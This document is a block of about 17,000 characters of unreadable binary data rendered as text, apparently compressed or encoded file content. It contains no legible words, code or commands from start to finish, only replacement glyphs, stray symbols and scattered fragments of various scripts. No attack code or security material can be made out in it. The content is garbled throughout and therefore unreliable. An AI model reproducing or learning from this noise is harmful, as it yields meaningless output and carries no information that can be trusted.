����g�a�}��x�3?˻Ͼ�����n���_�������D
��I�zmk 7���`�~W�_��O���F*3�2���șهbl
=���Vit���t$�D.(�g��}�{�L�D��&�pQ�q���M�Z`U\i�@J]����'��Y��k�:�G%��;+SHj{�̳�b
��psm���2�UI�H�\��T@Klt{5i��NՐ�#P%���F�Z,�L�q,���7;8wv��xܸh���Ȅ����o^b�q'��хډ��a�΁��%{_$�^Xh݌�)�.�G�HTJÖ�cW6ʕ���)�)͝�j,iD��p� �������-o�(%Q��3ҩ)���o^1��bM#��HH�i�0�����sU�y�IZ���X�@YHnԶ1��K��}�_��6��'�|�&�Ke���iRʋS��_Q�|�C�������	Bi^}�{�5��at�5�O-x��Fke]�5�I�S�'�KR�ː����׌de�AF�a��#��b�*-���|�y5F�of��j���؉��/9��D���w33��qMqZ2���dL�pZ�s�$��J���u��.�R�Ÿ�D�.�~��9՜;Y�4��(h��,H;��ä��ژP�Ӹ�9�me� bJ�5RC��/¶d8�cAݑ�_��_��	���/���=}a})+OI���O��D>+|��I�ia�&�'-L�B�9�mz����T�����G��/@�N�|!�>�;���ۅ�e��u+��9�Ćpڑ5	h��P�������zwOyF�EȾ�)D���;M�R&f6�mH.�K✟�����'`�#X\s-�!��������KR�	՝�o9��§��@�4e�h��������=�����8����N+	���0O̺�����'���;�O���ua��0�Ӭ�%��H�h+�'%L�r�+h�H���U��������j����9"��"tD^� �V�d�ƺS$����c�V!!x�W�WC���C����G|� ّ��C�a����Q�p[P��r�X���G���k06�;rrsL3;
���~^jm�q�X,F�;.���n�碳�Y�ʇKe�Q�%����/��"zd3�y�[��ᓷo��L�9��0��+e/b�uDc~X�G���Z�0��s��ڙ뉑9#��p_�!@���Э����+��A,�C���S�Қ�����M��a��շ̏1�� n�^_�',2>W&?v��[x�)b��dwOMN�5v٧k?��������MB��F�UǺЫ�x����I�l��"��t��Cǔ����[�㴜P�1=���P�$���tz*��/V�D6���	���N�Δ3/5^�5P5�(���H��椖���?�"ᅲ���:�[ܷʦNUB�um�dR��*�2Hc�fh0�5\����\�_�<�������(��&�
ލ�VY͢ �M�F+���^�<<��TyJv�j>�!���Ȯ�o�N<hg���zf��{�~R.�l�03Rۆw�T���7�YT�"Nˡ|��&-t#���I�͍-ȑ�T0^ȡ9?g-O�gk[H{K����E��A�<~2x'�˫�-s��}�������~�S�|J�f�Ƿ�y9���xNH���[ɔ��^P��W�����.�5��>j@as��QQV�ذ��Vp����yR�Hw��3�U}o7�p,�l?< ��b��&E3���s䱠���z�.ڕ��>ZW��"�$uEH���x-`���D��-�s���?j�!� 9�\����ۯB���ؑÛV�(HT�u9_؝��u8z���׈�� ?F��fG���W4�#��,عu�\j���L9K/��n�8���b��e����L��_D��B.�d�a��=�k�tQ����^��]���̦�}c�6�
���!�5��G��a.��I`)Q�n����Û��TZ�Vs지�|L}��F��i�ޒ�H��E[�Ea�=Ȫ�Dz{�J�'��y�H�Ah� �4bJ;�0M	o���8���)���aS>d�������L�tط�*�D��a�il�L*��Ĭ0� ��m�����w�l�~7aU�wJ�=Ŗ�)w<~7&s�<wJR��I���3I���k҄,�<5\�=q�u��&o�A��>JT&��_��a���O�S�U���|�����_�K�/���';Hm��yb2�/��T�fd	5h�y������`���p>��'��̝5���ɼ�v�������3�m���b���<Z�n�4�������AB���G��	u�Z勭���:�W���\�ӕ����c�~:�$�.j9�*�%O�C_��|2�_���������?��i�"��+��4���me�6.��dj��t�aPz)	�|��cg��Z"���z���M��܍Y�B֌�zl�\��C~+)��2%т3�B�m,|���HQ�a��G�=�@
�?Ěd�4�����v^٩�Ѻ>VC�$d ){��;!�}�>\4���.�m�^J�c͇���Β_��|�$v��m���Ύd��'���[�%��\��UZ����pFq�#������y�	���S��y�:��%)��y.{�j�_�&B�R�)4�IG4�^�ZD�xp�Z�B�<}�՞{�	��<�S�t�+�A�v�����+g< �r�{#������a����4v	/���8SRj]�֍�:��R
ʅ�_��&��p0��ܯ��]Qu�-c�?��횥]�O�tl��	inx�kZ��SR��4� ������J�̱��r����X�oL}}e�)�.��\62���|�Y�8�4��K�Ş���R"�O�����#�a?oA���������� ����N�`�v�ې�m�a3�^�헹���\+�V���=v~=�#��յ����ڗ�S�߿��Z1��3I��0�#������<�26�콳��i!Yc���m��q X�,>}��d�wS��-��Lt��ۇc"5M�{cI	�N�+�慰f��{�(���g���	vN��n����[��#�?<G�M��_��g�G�����Տ~ m[��g���}���O�I�Ƿ��j�빿m������B5�ܹx���i)|_�M��Ǹ�I��ж��k��to�6�;���џ��I��d�"B��|M�%�[��/�74\���r�D b]�9[�l-�Y�����SQ%$�Cgd������AZ�c#��Tb���g�{���-7���[�ݖb��G�/�c
K��%V�d�B
��(>�k���'�\����M���َ����\.��x ��I����Yxq6s=�a�.���{���P�6b���G�c2��R�
�Rm�d��Q 唎���ϻ}t34ez��	��n;)v׹_��#�}/P�2�n���l�&��/l��o���W}?���(�� Ɏ�C�?�ozEAn��u�N�\ђx����E��~}���5c&h
ވ��4Ԇ	�1��2�M���iY�1e�O��,�[���uK��4lm�95����4��\8U=���$l����k��0�ۨ�vue6J�x@f��K����i�y�o	[�q�V���>����4�-$SX��OX���
�7�5�2����q�7s�/���$���/��1�dLTb�$�v����+�q���Aab֘ ���J���j6��Io��-��}�O>,��=�?��{�TNw�Ժ�E���x�̒�Ê��rh�fH�iyF5q�B�"���������3�xb�ˡv�Ňh���>���, ra�K�Am����w�{��P��~���>���o<oZ��-L/j��v.7.�Y���.��3�����4�x��O�<�3������-������[��;�d������Rf��B��±�!۝\����.@m�<}����)+f�&�f�I�t�ֱ�7��SR�L����sm��P4�,��U;M�^�Zv[QȮ��ؑͲ{�D�Q.�ZOܴ����1��������%2���$���ɬB)t��u�M��>�%���.=7s������u�Z'ᡣN���v��%؍<�6������o�q���'0rB�2'���:�>z?.���d��Ѭ�+>��m��2en���D3?��>y�Kw�4TA����7�Oshr�6�)�YMa��#钐�R?�}n����^�܂B%͍�ˌ�fp�L7�a}rK��Հe�nHI̗�/��n��
�w�PH}��2�B����rٰ�YΑ˱�⓱�a\vi�-3�'t{F.d�'Ε���nU�ߋ��t^����-�t���^���N��iz�2ӱ�]��r�MA��|�C�:r^9M��6C�qz�.�e=���3[Y�/�8��8����PH�]�a���9��(�$�7���l�%�.�c<�@I�������Q���牟]��Iy8ݳ�ʷ���7h7ޟ�<h��5>�"G2.�������C�h??��x��`*��y���pԄ@Pv���̏���=������������;���/8А<ͬOQd^��@��#%W��.e��j����SI|2�Ͻ{ǧ�x�鷹��gX�q�ɷ�����[?ûO��g�z��ś��mH�se���n`����eu'��=B�1���Ӓ���l�4���m��ZH�[;,)��D6�s�v�']�ZD���j�X�8�1��U&M��n7y2_������FE�m���i��X�zo����!A��U5�1�'��Q�l5�E�n���c��ƺnQ6H���(8T�)㡈H��ݢp��SF��F܆�ڃ�b}H��շEZg5�hj�A�P�x�`����{�w'Tn\\�jXo��q���̾d����� یïuì���/gJ��S���¹o\6��|����#�'
�4]�t62bZ�P�ˍ�~�^�տ�`��HH��Mт�av\V��� ��i�/]�T�.��d�Q��|4Qt� ��~UČ�H����,Rt͘��sV恮�_�|3�����3�+�9%ɕ�/w�]E�u�a�g�$\���w�j�����"��[H�r�ʹ+b�&j�(���}f1^�!^�ܸlm�d�{���A^]O�BF��do�	p롈��BA~���'FA�i S/�pڼ�I%#%G&�5�)q���S�CK$	���
~28)�)6S�#���NΉy���]b��#o���Y�[��3a|��S����=	��ƥ+Y�K��X��Z0rJl=�ryy�P�Ԋ�r�0����_����LK�RJ�jF�v����#i㣟����ۙ�!���7���@k^Mmc�t��^n(�7������[��h�������SR��f�.3˴ ��5#}ER���Ԕ�r�����U���8�/l�ňo�L#F�52[��5|�ݹ��E�7;�|A?rζ�1�k��=͝�i�_SǛ�j���֙������
�=���d-D+�vgnѫ2Z.���c!���V>x!2^�x�qs��c�L
YJ�Ûi��y#q~���6�(VF!��o��r0����ӋŶK��^�3\T8JN�y�(#U��3#�Lߜi��F��8.N~�fn��L�Ev����~�&��cQ��<�#��"�uý�H0��oV/����M:'�}��9�o�)�-�s���S*1�n�D��(D�����(�i��$T�n�l
�����w��x|'��R����x|焸�-�bXSD�9vxSF^V�=Gs�gE�D֧z�E�(@�(�~��*}>�nlyb���;�-B�ZN���;����=�pl���rm��(@R�	B�㐞=��Ǘ�%aۊ[���U���3��`G��#}�}Į|yj� -�T� OǗPj��ӱ+��4�S�$ka�1.KN�/��?�o�or|(�r�t�*�鎌���=wo0�Z�[c�v�\�!p�؅=�@���G� �|m<޽eN��w�fʔ���w'�j8{$d����͝%'�ENL'$�BHQ�rk��.�R�U�k4%V%I��ݷH������+p���&_��x;?�t;������tw��_�
1ʼP�B� f�V9�![�ҡ��˕�1�>��ޜ���z�������=��#�(��"8�����X���/"��;�r�o}�����cYa6�P�p`U��i�P�1Z!Ǜ����jk��X�7�0l۟o�j��wo���ڴȵ�U4�ᗑ���Y�A��On�k�a���������\��Ϗ��qB��2��k�p{�QT��L�A�����g�U
�ѓw��({��]jā(.JɃk��n�1�I�B�6���*.�u!��g6�$1i���(�}��ʥg���@��~,�Q`@D�ŉ��%��tq��H��I��R�u0P\��Ӊ�uT|I�`�?o ���4Nt1���kǘ�`��,���9�ʧή�r���O����=�M�z�p]��'����-�Z�n�]i�zL|��W �x~jF|��]0M�L�}
�5�q���v�捲�̽������4j��%&1i������N����Ж.�<���v�/+�F�~�B:��4I�����>�"�Kk�w+
�~Ӛ��`���	K1ak�������傋�5C^Fu��#�?�K��#�;?����7�������8�4�P3�C�4�[pB4&1�噺��Л�һqo�v�~��4�3���m�4!�︛����\��̛�D��������X)��E��{�����r�fN��1�K����-Rj����Mw��G��_��wo5����x�����I�=R��٘�FA׾�yE1p����5z�Ouck���a�N� ����?��_�Y��_�y>y����Pvk���6��Ep~�W�i#Þ&X��������	�	C����̎�«�(P�O	����Nݎ��i.�Ii>�����r��G-�h��Qhc��o��z��k�\n��h��&��l�E^\ǽ�9��5]�篯���}��+�93��<�D�w6�h�\ѐx���a2��Bkq��$��CbfT��b�.�6�n�sk�,3�u�=�f���>c��D*)���S���v�6�g���KgT�Q�l�J�J�A\MY�ސrGo+��ISd.���[��������Z�n+�J���7T`��)]�NBdg�~�CEH"42JCj��I���[&M�:��M��?����a����,���J?g�� t]�%@�@���Ken��~]yY񻙼5�N�]�Uȓ� &Bx�X���S��y����e�r��{G�N�5$�c���6H)#V��b+���pٜ�I��!�^�}{E)�r�y!]�|>��sg�mkX�ؚS�s�|�'ޥ4��E,z���xN뷭F�%Q�l���6�8}p�m�[�཭�{\�ί���G�q~���Z�<��Z�%7lZ�u#��.'�Dm��=�K����B5e����ŧo+,3 <u����삄!Q=��K��S������G����O��>��3m�4�gn��V��f�,)�JG��b����{��m�\��Ra�'���뜘�A{���wWG�/�J?n��4B /��h�ġ^7cD�o�o��5�v!O�����6
���z��r���o\l�m�'o�·��O�1�B���Z�9GU#[�i�ia��"�ꊜ�`-� ��֍�'�O?�{ݸ�π�EP��y�~-_���a��~���7�OV�*��]͐e"y�<�2��됴N����V�r�S����|�}��#���{��1��q�_�k��&��Y �2��mpA܍nF��3�@�z�f��Ȑ�WPb�}^Q��ݽ�v�'�0��p^I)s7O�~�{�ҭ�]?!v��������q�a�i�$	�A!W7U�e܀)�j0XGq1rӐ{鈣�=x/�ܘ��[3*��������:�
m?�^q�G\�L9��؉����y�D@�g�)O��	)��t+f��!�ڄ2EZ�j������.m�4c�k:$�J׎ZB4l�EiU�*��4<Z�T�5*yQg�;ڕF�X�c�Nj�j3*~7��0�#/&s���/���`� �+"{�M;��4%R�d�[feP��4e3J��2�̜�P�Q*>݃��UThݹ�F%�8)��Q|ʓ������F���K�s����]!M��p�M�3U2����Q��d�G��>9L�����0Mtw�Ke=��[��)�+�����?>�_�~�w��[��3>�us���&�����`���i�<�����4c������_$e.�FN�i�y]�yB{Gw�������o-�9�H
m�O}����O��)�&��h�!�9R�'B"|O�j���NM�a/���֑���!\'��B���"1Z������~���/�^	'֛��M�ˇ/ДY�����x^;����;�{𵖒��ww<ޝx��1\X*��D���&�\�7�A�F�w��b����~�@CZ*�V�y�&�������V�&���Շ*�g�\[2vc7��{@��{������h?��3�	�^"k,}�=�ts��`��u���+�"�z;�/�ɡ�`XQtAB��0�������Hh�'�X�ݎ�E�a��$㤯���Y0q��;�@�wzk�}�c�l���.nԑ&�x� �V���o%"�;�o^��^'�Ď7$�I��ڞǫĤ`������ 5�3>G�o�TP.@RC��&�%�0.��;��/���ag�as��IC҉	0�����f�Ƈ��f�l�^	�M�2�:)y�!s�֌O_ˡl�d�Vй��I9�}N��S�1�Ғc��=Ӵ!=��#)z����D�fڴ����얔��F��טTסI�wN�_�)�;�[���S�G}�)+s�ky=��j�<.9Ȳ�3�',M�m��Ti����9)ӧ3t��K��"+��{.�_��Ĵ=�\�$d�d�7�}��h7��Dj�l�/	���;}��=��B�V��������UVM�����ܿ���;����h�9��}Z�Sf��`��B �=�c��hJ�,pi��'hQp`�E��J�3�
.�=�(��ɗncU�ܟX녻<�7�����Ͼ�- r�h92m��$ST��u��\�\x�po�g2SJ��3�Зg��>Z�)]w��"`U�k㯋�h�8�%�u=���xl:�cuH�S���r3��%�a���+Ӽp~�Elv{�e<��˅�+�M8w������~ʷ��#Oݹ��z~'���U���',�L��Y��Ă�lE�|��o�W��Ow�^���|��9O_l4�cq%�g��
��x{?�)i�4�$��0�t�#h������z��{��v�t]� �/�;�~2�ӌ��$�%n�|����[��v�k�n y�d}�:�g�BP�σR�)�M��y�e�IK��z�/��ȀĎ�z�Fʗ�7,��l��-7�7ޢ=��̗������R4����0��,���HCyӱ���J��g<���A��A�PU�=`2����Ǝ�,������Ϝ�Tf�پ���DLi�2y�{77�= �iE��b@�a5_(J�8f�l�((�UH��	F�e��V<rgRf��\g<5HC-2�hO�i����gKg��|������f��m�]!e��^_��x�N[���&rY��4��<f��}Q���	�4[3���(�3���<����̼�OB�i>a�O���.g���30mO�=B�n���R?���;�2Q�<����v�c��3�e��X��9�3�DK�B}�vq~����?^����CJb�R5��FE(�3��yy�n����������k3��a=#9�N���y����6˄��wGYN�˙�������������3���|�=���;`�|�ey�K7�|�ă�(��x�N�&� @??y0�]��G[�xLU��X�v���������<�++r�iơ"��#4d���3�#p��������%�[��l�MX���a�;?�-���Ә�E3%�ҝ���F.3����h&��Era�/��2Z��V�̯��4��}we�]�ϴ���SQ��q�M����0����P�.�46Oa`(���`�2nd͵�i�q���{���S]h���F�u�8���?�S*~��
�}��7q-FF�М	���K���E�7+:a��C���R��5Z�[j���l�8��+� �PB�H���(��;��W����Q6OBp�.3b�92v� L��Tlx��چ�f��L���v�)�=�.B�������"_Պ01B��MY�.t���=l���p�DVqE�h]�[Օ��Œ��#�a���ʩM�e�#��}
7U�7����>�E���hC�k8֮��*�I�
��y'^�"���<C��Ua+ю��0U�x��j�X�g�>3'�VF��\p�J�e�S�j���B�Y3�]P�1]�����.>Z~�g�F��u�rbk=&,k�Z���s��=�)%��l��d4�L�h���as�'u�g~�W~�'������_��o�x�|3	[g#6 RbCQ��yyCn�n� �릦��g�zf"����&`�y�����0k|�� ��e9��/���Oq���/���w<G���5/�'��L43R_� Y�=,��g�������sDR�iHg�+�(�������m��S�Eh�3u=��%�zH,�r�%2���p��V�D�}Nm�%�\/Զa��p~���e��/��Mx���������%�a�5�R�x��*��K��l�&�-�`'����r�)����)���*I���9x-��z���KY`}��f|�ؐN'7\� 3j�_o�1���~���� #�-��N�/5�}.G�(J^F��W�\������W��1������`�>��<�W�6n��<grI�E�6v'5�A��9ϭ�(��z2;�VT�j�R�=[ݐ��I�Ek-�;)!vV�3��x!��w�!�5	�����2^��z����*A�5g���z�-0�x��h-$�_Ş���Q	Ԍe;����W�C�H�u!k ޕ����14lQ�bOG�7�/����w\�&��#�m,ul�!�y��;s�бin4'�>-4���N;�[JQ@d�hoц;�^�m��i.� B�ĝ�(�p���HI��gؚ#n�{�Nאf�hd����2Z&��Z��)���9{�$5�#���=�}��p��G���`����.mi#�Bʅ�����)S{������x�������7�߁�����}��R�+� ݙ��a�-�ܯh9�qw�h�t~m�]�Xʔ���D��s��e�Ѷџ?���iFSf:�1-w�˙y����>���ya����;�ǻ7������b������Y��9<f�z;�!x?���P�M}:��;ֶH�~8����7�������������2�����g���Y~�[߰w�9'3�TswuS�Z")5�I�ӆ�4L$���a�0Іa�֓�`z1HP0<���2� �Q����.�EQ�@6���n���������8�y�u��չ
��q"vD������?L�k��52���,A���=}�G���U�K�߶����Z+��ӧ���3��|�'��D���+��w��w?x�C��~v�.�g����҆^�v�m|~����SZ���jN.?�K�S=�fm:<��U��D�������!�x�ύ�����p�0~���+�f/A���{��_����ڎ���j���/[}������\2��)E��E贺W`5a�W?�̈́d�d��q�7 �̉,���1kv����D�Ѷ��1Nu,�������j�i��Fb��,H����h�:"��U$�r�o|n`�n�(J�@��/*)�wʉRם�:��(�9I1�m��BJл��X���Jk�����<,M��ǅ`�
)*-4�&Z�0�zz.����T1�7�� ��v�㉹u�_Bw���N�Հ�ϔ�b�Y*��,$	�]���MI�LX�~
pX
�89:���2��r�,Ij��Ĕ¾;���NTf5,E<;�
�z��ҽ�ڦ�1�0"�`�_��W,�H_Y��%R/΅�; ������%J����TFԌ�'�D)+����Ϛ�Y���7��7�o:ZC�٘�~~�|�|ܓ��Mi�=i��?�Ał'[`�~|D]Wb���#r�����戭"�#"��
38����t��o�m��/p��)߲�`p�����-��H�γnR�zu��AD<���X��9��	�J8�p\ni={�֦��Q����	��ׄ�p�1�Ĉ�{�N~��r��3<RW'�^*cZ����-Oo���bGT��C����o��i��/J��x��)�*fw�ݥ�*�tER��j 4�zw��^)a��x���8�xT,'�t1��DJ	5uk�\�*2���j����ڈ�?��u�=��H>{� ��u�A���W<�9xD}i�a�����v���r���<�e��c�y�C޻��IQE�lUCܽ�� q	����������;�fN<U�C�04�Fv��G��Ym�e-�D�(�EQu�E5Hѡ�K$EGR̇#��^O��Ob�)����FL��M	l��h��֣7!*�*���ݽ5$�څ*���v*XrmF�3�PÙ�z�$v�$wbH�(g�bD8�3�7Na"�'5�v�1��$F楠��,��&�}q��}>�u<ӪV������.mU-fe��E?�-���2�����I��\T9Je!��ze��B�3����vULN�rP�Ҝ��S��H	hLkh��X���M��������OQ�����|�g�TDvg�I�FD��NT ND�~��6��:e �� /��a���*��^?�j!L3�x���Жe�G���>�~�������?�M��������?���[GDDxt}�M�8�Sm�ް�x6����=s ���&� 65��ޱ�gXk�ف��'n6G.˫^! �#�;GV^��������#���/w|x{�o�������#���߹�O��_���w����)�7��iR���9;r�SZ�}mi+��������1�X�}�ވ�޺��J�KvC�ÁV*h{y�C'����}<��כF��O���1Q\��ax�c�H��<&f�sA�h<��%���4H��8����RV�����s(D��2E��Y>�S�x��V�����ba8�uR�Tm��9��H��	�&e�80#��ڄ)��x��RoO'r�Ћ絺�	��w38�PdH�_����y!8�6t�w�6���L��n��F���!�9�X'��1k���3[0"3����H50����,<���DDE�4�x~�jwXRSjr�t	;)u��%7q/ �]��wC ��(�;�f$ �'��tq����y<�O��ϐg=A{L+9F�DdR�E�� m�H�W�3=Wr��Y�Hs�>i"��bӂƙ�+k�{?.��ڻ� ��s!�L#�	C] `�1u�/�s���z����|A^-qNVD���#9#!�[�����i�����L]ɣQ���fp�33�[ai !r32�6.��x��������Hx�����?�%��yz*<]?���cS�^��L�+�w�p��s^MN����<'��_;in�_5��R[Ezݑ��=�	�ȆI�^��^7-�0�rikho�V��.�u�O��~�!�=��y6���~�<���Q�-��ݩ@<������n.~n!���atX���$��ڇ'C�8�D�Wz�zAE����ЙH!��[z�L�-�h���|�&h�A!�ԧ�^F�~���є����X��͑��3�I��PK�����v��A��uI���Ň��{�w�}�w>������wA扵;��?N;˛�e�[.�!#���݉$F�H
	�l5\U0'� nB�*�$?�R�?}�Ϭ�8$�Z�<3a��)�c5�P��c`�vB)tJ���yb~9���m����ކ&�R�r��i��H�Ĉ���sAZwx�Ĉu�ߑKɾ3��ajh���J�"���EcG��N�zr�)̕R�u4�9iN{�B�&�NF!�F��m>����+g��WU�j��{s ��� ���t��<��Q�a���zbG��	��=z��O�&FO� �3Z�sAv�S�A�9&���&a��mpd8���X%#�l�W�-AB�%P�JOGo��k����O��������@A�R$e8�3��N�kS_�.B�yۆ���y+���똌Y��4��
ڹ�3E�		�	�2��w� @��+�dGwK)��U������������'db/��yw�,]��=&1����ʄ�GN����l��ׂ�?'~.?~�p�:�P�]�T8/Q���xp[`y�r�����l���o�������Bi�!���'��?��<ztMJe4�"���{F�N��-�PD��h��\����!�=[��OrW���3Y�c��0����n��<[��va"��0F2S`'�~�E#	��*����'G��U�.��	�Fڻ+���)�IJ�'��.�;�6p�W��0�*e�����]k��p��l0�k�=��%bQx	��S�"ǣ�	�aD��$���D@T	c�EG�g�$�H��m�0gi\~�7��t坫kn��}D�%�6"��l��>f�S@�	M��s��`i���.�V|�uH����X�ё(�\�*�6ai��*h0��(�4D�5�]c��v�L�����"A�-^KcBT9Z�>������"�z"�HC譑C`�	Usd���	5���#�m�g�L#�c����
-$����GYum��p`����O�p˩@�J*Ō)����j���
SJ4��1�	]%S���aL�c$�JMm��aM���[!j������)b����������� ������%F�Vh��������ex��irn�"FCА�m�.�Pr+.��h'L3ZVGj!���ُ8>y�������Ϳ���$�&����^��w��{��8	-_����n%M�AD~�ޙ2K�<+�sjb�ԅy=a�����ǥL+rфkuI� �,W�l�p��'�%/Xˉ�������ر9��DF�C����������Hq�V\A6T�]\�b:d�:ʔ�I=$4��b�FA�C��&���� �a1QZ�D�-X:�G�"����@+�'BiOc���6!W_/d<>oɸ���+���r��0kS��h�.�.������D^��!R��Ѷ��hgY��<_�t|��?L&�8��j[��a"�0��z�:$&sB��i�۽K��ƣ�t��J�>�h�YL���KWbH�tc%�=r�ҍ�ݿD �PڛkM��L��NQ�5"�:d�L�	��Xp�L�5�hG��Iu�4�sA���;/�ICԕ/b�q�Zcw2�dKCV�'ܪ�cN.�>�3�o�I�3&\�sb*����� ��V�&�CYfpw}����:ݠ�/n�|����=��jr�۽ͨD�"F�G�z�yp	�邀��чt(��������:��&_d�1M{��?����r�|�����������������n�n���v�J֕��+����@N��z�LL��~��F�Е�~��*�8�.]������<���z�j�W~�;|���䣡>�����ʿ�������m���޻Kv��ҕ���S���l?�⼌r����A��Y���:$��9kWN�ɟ��+WYS�y1�>h@�_o���;������|�����Ǿ�>��G�o~�=ޭ�Q9s>�Kawڛ#�SL�	�c����CqՋH�HB��Y<gs'搜N�Li�s��@P�͸8��ϯh�??pFΫ���W����?�/@�r�����)ܟN�J��D7h�$�Bk.hHq��"7ￏM�e9q<^s���4����`\+N��IՖ�9���V�w�O4���ҭ�1�VBk����2�@o�9�"�^X�+a����8���>�s�Z����X��b�̑�92m��C����K-�l	���)��e�7Ռu�E���8,toN���_1TZ.��N^-J,~�-�ԋ�Sy�}G�,6z}�IYK�<�h�Ե�����i4WZvY�V�S���u?"�������$.��K���E� ~�>��NW���+��Ք�����?��T��P�B�H.Z������o|\�8���>Q�yG{�*.@})�j�fʰ���rKW��NԲ¯��?�Ϣ���˯�77WO����LN�=`����W��s�11cb]V�`/}��(#w�tx������1��nd6���G>�?�]��=y���<��'�C`��4��[���{�_�����ľ[�ue^^p��iy���	���w����ϣ��¿n$�q?kY��r�
�����Oϟr|��-��8u~�����?�����7�ͷ��u�~����j��x"p����m�����^W4$z[	���ࣟq͋�����˺7V��t�`A�m&��52<w���磵�ׂvz��G����Q>�S��-��vI~������{a����:k;O�ub���lAu�7�Z��諉FN��WGr�nu�*)�|}�d&16٪��_L�-M� !fg��pA�	,��ۅ@�p ���ff6����?�N�^hi�ݺ�-���;P%�L�~�]rAJL� �		�掜)��}�|ć���d	>�Q1R��#7�K19t��Ő�0�m�%z���T}�%���U�y%�fO�pnck�&J֌Jg=dRZ�q��N��=B����d����}�H
��:A��2P�k �BN4��h}�)m���~�nu��#7���=䉅�.�q"�B��V�݆�����)�'�)����LP��+������	�wb�EK��Sd�^���>+�E]2�y$�D�p�ȩ+�N���HW�;��o�\��������������7��5Mg�KK�N�����X�69�����L�^D�OE�n��+!��Gbj��d���!s��������qh�}7O���#����%�LW�������������v������N�2���.��V����4q����
�
�6T"K���u%N��01����!F�<H��zoh�Ĕ8�x:�:��ʏn�(_��o|�uRʬ͍!�|M��K�ˉ8\�#:F\}�!�e ���DSt3m�R_������5xҺ��Jex0��#�}G2p'+�̕a�6��U��ăX���?�y�7=�y�#��T������:k���V�H�縨�hB���+�y���kSd��)92�D� �����ct����\���V��7a3�9��y]:�¹Ѱ���l�g�^�D

��.�(�* �9��)�}���}G@NU�4����9;��4e�!��S���A $)���	zI�9.5���1[�N��	�)X2�"54'���r�LFZ�W�JMƼ�'WǀKsU�*����3`�wdBЬnR6��J"�������h)")�;�� 1 Չ��aB��̄	�'��y�&�h2�$�K��Q5��&Ģ�NI�\=u�>Kg��5ind\�ciB�8�إƉ6^�gB[���,�Q'��aô�ml��	��I=sj��
%f��[?+��Sֿ��� ���7g{��Kt��4� �&t ��	13�c�3��r�1�{�L]�A���['Z����Y2�>V��'�k�I�)�tHl��ͯs#1�!C�k������~�o�������º�,�s�]Vz{wK�JB	��a	<;U��܁�Y���.w'~����F�t�/2Ebt2m�巣Y\ʉ�
��^��y�j�������[����a�%⼸� �²��.�s��`������m�&��k��ET�р����$g%���B,��CDz��J������aw5��K��1�݉�A�A��K�3�%����?I������2�-�S�:�zw��Q����J�9'&R�D	$a($�Ϊ��>|K���]0�r�Ƭ�0&RHx��kM�w�p����I�y��]� M}G!4���јx�Y+�U�q\[,1��#1��8R�éSt�G�3j�
�QL��E��5Ҥ;��qX�*���P]z�����7��رHI���-2�խ�[:�mՌTfִ 8���9Jb��m���HS*`�s㺠[��1&�ur���C�K��������=�p}�0�\�jEs ��euW�p�te�+��>��0�P��I+WVK�w�!$�%��;�"\�#����l��dѽA��/X����B����n�wW�`kSBU��Eh��[E�3M3�5�>qg�� ��x��G���s������گ�[?����u��6�����Ӏ�Eݸ���`�D�D�E��wӁSuDD;�!��������ߍ�&qǄ����'���<���G~�k��������*⛌I�?��,
����]~�G/����f>xt�I�GS�OW�h���/~Zh�8�e�����t����C���0Ƅhc�C�{nL[�v}[h�6�rb]������~�	_{�����S��x66mu>{�lFd�[(<%��*n߀7�*�rS�$�@F6Yy�+�:l�6t4,+��Z������!{z{uk�PVw�Bk���U���{��c�9u�P^֛&W~���$��ľ=`Fm��Z1Ugq�ˠ�^@d:�!`��b��)F�|�a��~Ǆ�񐦘M��v;G o��f��C������$�sR��ބ̣]�vv���"H j�b�Ѳ[GQ:�� ���sbܭ�SHDVbTN�����c�/ 1�ݬ�s����ɨ��Mb+枰�d�&,�NH5�{�[�odVp���!�Ĭ�Ŏ$Eʴ[���6�.�%����GF4�Zg8+��UIH]�р\M	K���.N;9�ґڈј_{G>�8�vn�y�? 9&z���s�&���|�����=�ﶎϟp*F�;��C�)������H����M<0�jG׆~����ć�S����3��Pˊ������R���������KQ����k���_���7UW��Y�;��kjTW����AF�P�LҨ	��MW��b�g4T��U�,�j�p��H��;z�|�V8��UJ��������)Xw�H�D�>~�ѴgϞ��ݧ�������4)��zO3��E3)E֥��?�!����xQ���M~�;����5�6�K�cw�9=����so�ioB����(�|�]��_���ړ�9>~�ҕ:_�a�������Y���׺R�ŋÎ2�\R.�a��F�B $����.��e��F��`��Γu���*UjAk!Յ�oXm�s�f+�AA��^ �&q��|���B�L�g�Tk�4�$x��yJ֐B�c7����臙;?�sst�ܦ܂8{{�o,���!6ck3l�b����m��1��/���	B6GCVu�c33�_:�@2ҝ�o��mHɏ��Y��Z�{�� $�:�V�晦>f[�];Ob�n�4�5J}3'����=�Tױ1����A��uE���ct�hQ�{��1OtB����~Qϑ��Ð���s �P�ʠSŉf��e=d�y֌⼓�R��jm�-�4qD6E��э�S���Py��c>z���RӔ��S�|�S1�����`�RY�ѣ��}���+�5Q��EY�琠�7��zc]⌶��������tuUDoF���F�;��}"���xx�U��a��%�;z�W���o,9�������_{#��r�C�ͷ�$�>,J��N�>ap�,�zB�8B'ZQILcw����8�����r�}��x�ew���w�����57O1Ga����)�h�b�|W������5������{7P�X���kXO����T�����.�w��#������0O�V4M��X��H�BP��x݄�V� 3�-+���w��#@�������!�G��]=\Z�o�'0��ӣ���lV��Y)��#1�
�4�)QC�xҶ6ꎄ��4�N	��5��t$���7��B�F��ّ�Z(�s�+��G�c�)�o�	�thç�&.�7To-�l��JW�!b�{X�^t��#}x��!��;�G'�����Gw/��C,B7'�%��H`�e�8�b�hʄVw�$��~#��K8�ۖ���1���t�$m�^��c�4'cmJ��j�Pd?Ku )f�{� >��F/m|ߙ���s&G���?�������O�����#4�	�B�}`��h&΍V���3��N�.� 	-Ҧ�բP�JeF����Hj��l��O����f� H8R�[�<s_�#e"�D��p�B6o:h���!�!�M�]h1���L�'����5}�Б�i�{��F�Ď�ɽ=8�I�B��$9�m�^g�Q�Q�/�<���kN��!�b��g�im��D��Y�=-��	0�b�n]���޹[}�����"th�R�m�#���X/b��������>�9�	�/���ĳg���}�\�wH��1�@���Py$m�Y�ҹ�Nm�N8�f�&�s�ܠ��J��MɀN�����ϵ�L�F3����������z%�a[>�-h
